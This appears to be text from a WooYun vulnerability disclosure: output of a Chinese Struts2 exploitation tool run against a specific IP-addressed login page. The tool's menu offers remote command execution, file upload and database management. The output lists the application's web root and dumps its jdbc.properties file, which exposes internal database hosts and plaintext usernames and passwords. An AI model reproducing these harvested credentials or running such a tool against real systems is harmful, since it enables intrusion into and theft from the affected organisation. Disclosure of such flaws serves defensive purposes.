 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://211.162.66.163:9999/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
ueditor
updateloadfile
WEB-INF
classes
app.properties
com
Configuration.xml
cxf.xml
dic.xml
ehcache.xml
extremetable.properties
generalLicRegContext.xml
i18n
jdbc.properties
log4j.properties
loginconfig.xml
loginmenu.xml
pathConfig.properties
researchReportConfig.xml
smAuConfig.xml
spring
spy.properties
jdbc.properties
#jdbc.username=root
#jdbc.password=123456
#jdbc.url=jdbc:mysql://localhost:3306/test?useUnicode=true&characterEncoding=UTF-8
jdbc.url=jdbc\:oracle\:thin\:@172.16.98.152\:1521\:orcl
#jdbc.url=jdbc\:oracle\:thin\:@172.18.134.222\:1521\:orcl
#jdbc.url=jdbc\:oracle\:thin\:@172.18.134.120\:1521\:orcl
#jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
#jdbc.driver=net.sourceforge.jtds.jdbc.Driver
#jdbc.driverClassName=com.p6spy.engine.spy.P6SpyDriver
#jdbc.url=jdbc\:jtds\:sqlserver\://10.40.4.234/EKYY_OA;TDS\=7.0
#jdbc.url=jdbc\:jtds\:sqlserver\://192.168.128.130/EKYY_OA;TDS\=7.0
#jdbc.username=wj2010
#jdbc.password=wj2010
jdbc.username=wjs
jdbc.password=wjs
#jdbc.username=PFIMDEMO
#jdbc.password=PFIMDEMO
#hibernate settings
#hibernate.dialect=org.hibernate.dialect.MySQLDialect
hibernate.dialect=org.hibernate.dialect.OracleDialect
#hibernate.show_sql=false
hibernate.show_sql=true
www.wooyun.org